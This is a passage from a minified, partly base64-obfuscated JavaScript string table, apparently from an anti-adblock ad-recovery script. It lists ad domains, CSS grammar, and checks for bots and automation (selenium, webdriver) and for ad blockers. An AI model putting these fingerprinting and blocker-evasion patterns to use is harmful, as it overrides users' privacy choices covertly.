)","northernirelandworld.com","\n--","isTargetUrl","<blend-mode>|plus-lighter",".getAdserverTargeting","compareByOriginalPositionsNoSource","reserved1","Element_id","s.amazon-adsystem.com","__phantomas","https://consent.sunderlandecho.com","isVisibleElement","--\x3e","iu_parts","text","c2shb.pubgw.yahoo.com","<complex-selector>#","getOwnPropertyNames","instream","JSON_stringify","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","marker-start","OWptYW53eXF4MHM1NHp1dG82aA==","path","Element_querySelectorAll","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","units","/container.html","dyv1bugovvq1g.cloudfront.net","bounceexchange.com","nexx360.io","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","href","getId","Percentage","Intl","_fa_","postmedia.digital","initial","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","ads-twitter.com","-webkit-calc(","HTMLElement_innerText","raider.io","none|text|all|-moz-none","PerformanceResourceTiming","linear|<cubic-bezier-timing-function>|<step-timing-function>","base","neoera-cdn.relevant-digital.com","mediarithmics.com","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","px-cloud.net","ancestorOrigins","MatchGraph","option priority is invalid","EventTarget_removeEventListener","reset","consumeUntilExclamationMarkOrSemicolon","admost.com","normal|<percentage>","startColumn","openxcdn.net","ag.dns-finder.com","input","invalid protect-id length: ","originalHostname","dotted|solid|space|<string>","state","translateZ( <length> )","[<integer>&&<symbol>]#","startsWith","step-start|step-end|steps( <integer> [, <step-position>]? )","vmax","key","leboncoin.fr","ltr|rtl","api.rlcdn.com","comment-token","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","<length-percentage>|<flex>|min-content|max-content|auto","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","sddan.com","strict","otSDKStub","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","calc(","//# sourceURL=rtb_adm.js","ports","var( <custom-property-name> , <declaration-value>? )","sync.search.spotxchange.com","<string>|<custom-ident>+","skip-node","normal|italic|oblique <angle>{0,2}","\x3c!--","window.top.confiant.services().onASTAdLoad","auto|<length>","container","__sa_",'"inventories"',"c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","style","direction","supports","selenium","ddg/","[src*=","psts","webdriver","set","auto|smooth","auto-add|add( <integer> )|<integer>","object","window.parent._df.t"," iterations","mod( <calc-sum> , <calc-sum> )","Destroying blocked slots : ","content-box|padding-box|border-box|fill-box|stroke-box|view-box","ric","BotdError","nextCharCode","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","solid|double|dotted|dashed|wavy","<counter()>|<counters()>","pub_300x250m","delim-token",'[id^="gpt_ad_"]',"__gpp","nodeType","forEachRight","fminer","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","components","Forward report url to engineers","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","noopener","event_id","yieldlove.com","document.documentElement.getAttributeNames is not a function","contentDocument","getAll","block|inline|x|y","targeting","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","TopLevelCss","Number sign is expected","google_ads","set ","slotRenderEnded","Document_referrer","elem","<angle>|<percentage>","none|auto|[<string> <string>]+","<media-query-list>","thenStack","svw","crwdcntrl.net","JSON_parse","Element_classList","findDeclarationValueFragments","domain switched","<'inline-size'>","http://","lookupValue","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","agrvt.com","Wrong value `","visible|hidden|clip|scroll|auto","normal|[<string> <number>]#","rubiconproject.com","(\\s|>)","sourcesContent","() => version","response","adjust.com","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","hooked","139341","flatMap","adWrapper","none|always|column|page|spread","kueezrtb.com","alpha|luminance|match-source","Number sign is not allowed","ads_","XMLHttpRequest_responseURL","status",'[data-id^="div-gpt-ad"]',"none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","_top","documentElement","pageview_id","installedModules","https://pagead2.googlesyndication.com/gampad/ads","none|<string>+","genieesspv.jp","result","TBL","<'max-block-size'>","Invalid protect url: ","entries","[common-ligatures|no-common-ligatures]","errorTrace","none|<angle>|[x|y|z|<number>{3}]&&<angle>","blocking_acceptable_ads","googlesyndication\\.com","svb","__esModule","read-only|read-write|read-write-plaintext-only","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","atrulePrelude","Object","r script executed more than once","Response","Rule","HTMLTemplateElement","<shape-box>|fill-box|stroke-box|view-box","Node_baseURI","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","XMLHttpRequest_send","snigel-","terms","[<bg-layer> ,]* <final-bg-layer>","substring","normal|allow-discrete","browserKind","<ray()>|<url>|<basic-shape>","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","__selenium_unwrapped","adtelligent.com","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","kayzen.io","__selenium_evaluate","orientation","memoryLimitThreshold","issue","documentFocus","adshield","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","Value","peek","Identifier is expected","Function name must be `url`","cs.lkqd.net","( <declaration> )","ad01","c204ZmtocndhOTR5MGV1cGoybnEx","Terminate - not registered in db","done","search","scrollTo","limit","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","setAttributeNS","em1wYw==","/pcs/activeview?","reserved1Output","createElement","term","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","general-enclosed","adwallpaper","content_ad","fansided.com","isSafari","even","jkl","async","noktacom.rtb.monetixads.com","map","<'height'>","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","auto|<length-percentage>","sourceRoot","s0.2mdn.net","cross-fade( <cf-mixing-image> , <cf-final-image>? )","onload","innerHTML","HTMLAnchorElement_protocol","argument val is invalid",'link[rel="stylesheet"][href*="',"Type of node should be an Object","window.external.toString is not a function","<easing-function>#","normal|always","springserve.com","isInIframe","scripts","parseWithFallback","versions","Document_querySelector",", scrollX: ","\n  --------","ybar","sports-illustrated","agkn.com","optable.co","aborted","lvh","outerWidth","sendXHR","item doesn't belong to list","filename","*[id]","onParseError","appendList","<length>||<color>","parse","rest","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","frames","consentmanager.net","loaded","function","[CMP Log] Error: ","sdk_version","MessageEvent_data","Mismatch","<length-percentage>","ignoreInvalidMapping","numeric-only|allow-keywords","<media-not>|<media-and>|<media-or>|<media-in-parens>","ReadableStream is not supported in fetchLater","exp( <calc-sum> )",'[id*="',"nightmare","<'inset-block'>","parentNode","navigator.permissions is undefined","Element_querySelector","<'margin-inline-start'>","Element_closest","https://html-load.com","print","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","light-dark( <color> , <color> )","before doesn't belong to list","tb|rl|bt|lr","combinator","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","script_version","protectHtml","findIndex","<'justify-self'>|anchor-center","<complex-real-selector>#","[auto|<length-percentage>]{1,4}","shouldPageviewOnUrlChange","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","window.process is","hasOwnProperty","No element indexed by ","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","isActive","onreadystatechange","freestar","none|<single-transition-property>#","height","getAdserverTargeting","teads.tv","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","DONE","safeframe.googlesyndication.com","HTMLAnchorElement_origin","butt|round|square","creativeId","<combinator>? <complex-selector>",'Delim "',"unit","y.one.impact-ad.jp","crios","analytics","urlRegex","adnxs-simple.com","HTMLLinkElement_rel","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","sn_ad_label_","assign","readable","scroll( [<axis>||<scroller>]? )","thatgossip.com","SECSSOBrowserChrome",", sample_ratio=","cnlwYQ==","CefSharp",'meta[name="as-tester-handler-added"]',"rhombusads.com",": [left|right|first|blank]","data-freestar-ad","setInterval","qrscanner.net","trackad.cz","ZmthZA==","last","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","bad-url-token","botKind",'div[aria-label="Ads"]',"<supports-condition>","env( <custom-ident> , <declaration-value>? )","prevUntil","tpdads.com","CSSStyleDeclaration","navigator.plugins.length is undefined","about:blank","/cdn/adx/open/integration.html","</a></span>","v4ac1eiZr0","title (english only)","intervalId","polarbyte.com","mediaType","N is expected","<html><head></head><body></body></html>","lookupOffset","<'border-bottom-left-radius'>","<single-transition>#","<length>","<'row-gap'> <'column-gap'>?","onerror","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","<?lit$","declaration","consumeUntilBalanceEnd","$cdc_asdjflasutopfhvcZLmcf","inventoryId","generate","auto|avoid|avoid-page|avoid-column|avoid-region","enums","phantomas","[auto|<integer>]{1,3}","[none|<dashed-ident>]#","isAdBlockerDetected","none|element|text","detect","edg/","viously.com","ACK_INVISIBLE","webkit","matchDeclaration","samesite","EventTarget_addEventListener","import('","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","skewX( [<angle>|<zero>] )","https://cmp.techbook.de","normal|auto|<position>","gpt_slot_rendered_time","cmVzZXJ2ZWQxSW5wdXQ=","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","lookupType","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","xg4ken.com","addProperty_","6237FPNNDo","<masking-mode>#","workers.dev","head","delay","paint( <ident> , <declaration-value>? )","visit","advertiserId","<'max-inline-size'>","fxios/","adma","<-ms-filter-function>+","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","leader( <leader-type> )","TypeSelector","string-token","offsetAndType","https://t.html-load.com","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","_mappings","<media-query>#","Number of function is expected","window.top.document.domain;","cWJ1dw==","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","autobild.de","Unexpected end of input","orbidder.otto.de","class extends self.XMLHttpRequest","isVisibleContent","none|blink","def","readyState","[<length-percentage>|auto]{1,2}|cover|contain","initLogMessageHandler","HTMLTableCaptionElement","Node_appendChild","child|young|old","defaultPrevented","_asClickListeners","<namespace-prefix>? [<string>|<url>]","i|s","<'top'>","contentsfeed.com","repeat|no-repeat|space|round","shift","unknown","beforeunload","getEvents","Expect a keyword","ad.doorigo.co.kr","yieldmo.com","<'min-block-size'>","[full-width|proportional-width]","auto|bullets|numbers|words|spell-out|<counter-style-name>","OutOfPageFormat","onlyForAsTest","https://cmp.petbook.de","<calc-value> ['*' <calc-value>|'/' <number>]*","/dbm/ad","Element","Function_toString","df-srv.de","smsonline.cloud","blur","shouldApplyGdpr","HTMLTableColElement","Boolean","comma-token","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","<feature-type> '{' <feature-value-declaration-list> '}'","upright|rotate-left|rotate-right","setItem","<'margin-block'>","__fr","static|relative|absolute|sticky|fixed|-webkit-sticky","getTargetingKeys","})()","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","none|<custom-ident>+","hotjar.com","a24xZWhvNmZqYnI0MHB4YzlpMnE=","visible|hidden|collapse","emit","Symbol","useractioncomplete","ping","match","normal|break-word|anywhere","a3luYg==","backgroundImage","createSession","errArgs","decodeURIComponent","normal|light|dark|<palette-identifier>","logs-partners.coupang.com","sepia( <number-percentage> )","HTMLElement","matches","[<function-token> <any-value>? )]|[( <any-value>? )]","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","fetch","podname.com","https://pbs.nextmillmedia.com/openrtb2/auction","any","from-image|<angle>|[<angle>? flip]","active","Unknown node type:","createAuctionNonce","normal|reset|<number>|<percentage>","adnxs.com","false|true","Failed to detect bot:","HTMLImageElement_attributionSrc","none|<shadow>#","partitioned","dXl5aw==","<absolute-size>|<relative-size>|<length-percentage>","e-planning.net","[auto|alphabetic|hanging|ideographic]","auto|grayscale","stopPropagation","XMLHttpRequest_responseText","next","stroke","[jis78|jis83|jis90|jis04|simplified|traditional]","getElementById","break","Nth","<'border-top-width'>","Unexpected err while detecting cosmetic filter: ","fill","as-search-","prod","start|end|center|baseline|stretch","_as_injected_functions","gecko/","write","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","offset","akamaized.net","pop","adapi.inlcorp.com","token","<'margin-left'>{1,2}","blocking_ads","auto|<color>{2}","33across.com","uBlock Origin","HTMLMediaElement_src","turn","saturate( <number-percentage> )","setPrototypeOf","x: ","__webdriver_evaluate","as-extra","stack","HTMLIFrameElement_contentWindow","https://cmp.bz-berlin.de","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","querySelector","Match","join","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","scale3d( [<number>|<percentage>]#{3} )","as_apply","_sourcesContents","RegExp","include","bhg.com","leave","<'margin'>","<'margin-block-start'>","_sources","auto|normal|active|inactive|disabled","clientHeight",'<span id="banner-',"rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","fonts.googleapis.com","marphezis.com","<'top'>{1,4}","<number>|<angle>","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","DocumentFragment_querySelectorAll","Window_requestIdleCallback","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","Block","rotateX( [<angle>|<zero>] )",".pages.dev","nextSibling","setSourceContent","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","canvas","htlbid.com","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","host","[[auto|<length-percentage>]{1,2}]#","includes","<image>|<color>","pluginsLength","isPropagationStoppedImmediate","in2w_key","Type","className","adsappier.com","localeCompare",'[name^="google_ads_iframe"]',"<calc-product> [['+'|'-'] <calc-product>]*","getSetCookie","insertAdjacentElement","pubmatic.com","smartyads.com","as_console","isInAdIframe","requestNonPersonalizedAds","/translator","childNodes","/bq/insert","https://cmp.travelbook.de","rotateZ( [<angle>|<zero>] )","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","nicovideo.jp","groups","trimLeft","Response_url","wrap|none","[AdShield API] Executing ","port1","Unknown feature ","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","deep","Element_tagName","getLastListNode","dppx","navigator.permissions.query is not a function","<blend-mode>#","<declaration-value>?","consumeUntilLeftCurlyBracketOrSemicolon","bidswitch.net","banner-","https://report.ad-shield.cc/","sp_message_","blockIVT","ad-unit","ZWhvcg==","scrollY","20030107",'javascript:window["contents"]',"admiral","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","SharedWorker","option domain is invalid","knowt.com","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","scanString","parseAtrulePrelude","not","destroySlots","inside|outside","<box>|margin-box","__as_rej","grayscale( <number-percentage> )","<color>+|none","normal||[size|inline-size]","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","[proportional-nums|tabular-nums]","<position>#","cache_is_blocking_acceptable_ads","_array","layer","<compound-selector>#","_skipValidation","doubleverify.com","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","DocumentFragment_querySelector","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","server","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","adnami.io","data-stndz-hidden","Window_frames","responseText","Identifier or asterisk is expected","textAd","signalStatus","//# sourceURL=mediation.js","idSubstring","target","INTERSTITIAL","Invalid base64 digit: ","exclusionRules","brandmetrics.com","root|nearest|self","none|<position>#","transferSize","cdn.iubenda.com","last_bfa_at","idSubstrings","<number [0,1]>","keepOriginalAcceptableAds","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","check","tokens","https://prebid.cootlogix.com/prebid/multi/","httponly","none|path( <string> )","freeze","<line-width>","as_test","XMLHttpRequest_statusText","<'position-try-order'>? <'position-try-fallbacks'>","prependList","min","petbook-magazine.com","feature","auto|<length>|<percentage>","rex","ndtvprofit.com","url","usedJSHeapSize","auto|inter-character|inter-word|none","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","atmedia.hu","normal|small-caps","var(","Function.prototype.bind is undefined","HTMLLinkElement_href","text-ad","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","focus/","size","Element_ariaLabel","cdn-exchange.toastoven.net","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","[<age>? <gender> <integer>?]","[data-ad-name]","Window_setTimeout","content","svh","<'cue-before'> <'cue-after'>?","none|[<number>|<percentage>]{1,3}","__webdriver_script_fn","bnh6bg==","andbeyond.media","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","<angle>","3432976fAymKM","Brian Paul","rlh","richaudience.com","protectFetchInput shouldn't be called with non-ReadableStream","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","MessageEvent_source","option encode is invalid","clearTimeout","recovery","` in `","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","svmax","connectad.io","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","aXJycg==","<declaration>","event","preload","auto|<integer>{1,3}","cache","percentage-token","tan( <calc-sum> )","mimeTypesConsistent","adsbygoogle","Comma","auto|balance","defineOutOfPageSlot","setRequestHeader","break-walk","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","condition","cmVzZXJ2ZWQyT3V0cHV0","parseRulePrelude","important","ladsp.com","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","resource","FontFace","bidsBackHandler","is_blocking_ads","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","PseudoClassSelector","dimatter.ai","setProperty","isAdblockUser","semicolon-token","is_limited_ads","<'left'>","/adsid/integrator.js","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","as_adblock","w = window.parent.parent;","pub_728x90","<integer>&&<symbol>","ensureInit","/analytics?host=","allowInterstitial","http://localhost","auto|[over|under]&&[right|left]?","axelspringer.com","Unknown node type `","[native code]",", y: ","blocked_filters","getRandomValues","<'min-height'>","sort","urlGenerate","Dimension","dispatchEvent","normal|[<number> <integer>?]","immediate","dvw","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","<symbol>+","eatIdent","dimension-token","auto|<time>","admz","insert","structure","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","calledSelenium",".source","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","has","center|start|end|flex-start|flex-end","none|<length>","gumgum.com","eventType","low","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","supplierId","notifications","none|zoom","Parse error: ","<wq-name>","limit_memory_filter","postMessage","Identifier is expected but function found","toSetString","Terminate - empty profile","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","_last","<pseudo-element-selector> <pseudo-class-selector>*","getElementsByClassName","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","imasdk.googleapis.com","leaderboard","logs","arkadium-aps-tagan.adlightning.com","Condition","https://css-load.com","width","<image>","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","https://content-loader.com","POST","selectorText","<line-style>{1,4}","zemanta.com","open-quote|close-quote|no-open-quote|no-close-quote","getDomId","ChromeDriverw","PseudoElementSelector","keepalive","Range","consume","Not a Declaration node","forEach","<single-animation-timeline>#","/prebid.js","stopImmediatePropagation","getSlotId","clickiocdn.com","plugins","https://consent.northantstelegraph.co.uk","syntax","Active auto recovery: index ","properties","data-owner","addMapping","window.as_location","HTMLElement_title","adClosed","serverbid.com","Array","AnPlusB","matchMedia","https://t.visx.net/ul_cb/hb_post","<'inset'>","cooktoria.com","sameSite","coupang","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","isElementVisibilityHidden","WebKitMediaKeys","__lastWatirPrompt","light|dark|<integer [0,∞]>","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","none|repeat( <length-percentage> )","hbwrapper.com","male|female|neutral","ops","<percentage>?&&<image>","substr","border","searchParams","/asn","race","ds.uncn.jp","all|<custom-ident>","SyntaxError","` for ","optidigital.com","<grid-line> [/ <grid-line>]?","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","now","excludeHosts","Generator is already executing.","[CMP Log] Status logged: is_cmp_blocked=","[row|column]||dense","removeEventListener","[<layer-name>#|<layer-name>?]","encodeId","pageview","no-limit|<integer>","optimise.net","gzip","not-","read-only|read-write|write-only","replaceAll","message",".gamezop.com","<transition-behavior-value>#","Event_stopImmediatePropagation","tunebat.com","BotDetector.detect can't be called before BotDetector.collect","isChannelConnected","[<declaration>? ';']* <declaration>?","decorate","'[' <custom-ident>* ']'","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","setPAAPIConfigForGPT","HTMLAnchorElement","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","gemius.pl","[Profile Handler]","; Max-Age=","disallowEmpty","1nlsdkf","_self","applyRatio","PerformanceEntry","element","pagead/js/dv3.js","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","action","osano.com","wdioElectron","request_id","[none|<custom-ident>]#","DeclarationList","toLowerCase","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","Vertical line is expected","Document_cookie","clone","auto|start|end|left|right|center|justify","encodedBodySize","func","protectedHeader","<number>|<dimension>|<ident>|<ratio>","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","xyz|xyz-d50|xyz-d65","computed","application/json","level","Analytics.event(","https://exchange.kueezrtb.com/prebid/multi/","num","javascript:","stats.wp.com"," | ","[lining-nums|oldstyle-nums]","navigator.connection.rtt is undefined","cachedResultIsInAdIframe","none|<custom-ident>","HTMLTableElement","not_blocking_ads","start|middle|end","HTMLAnchorElement_pathname","microad.net","cache_adblock_circumvent_score","systemLanguage","miter|round|bevel","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","[none|start|end|center]{1,2}","intentiq.com","cqi","HTMLVideoElement_src",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; 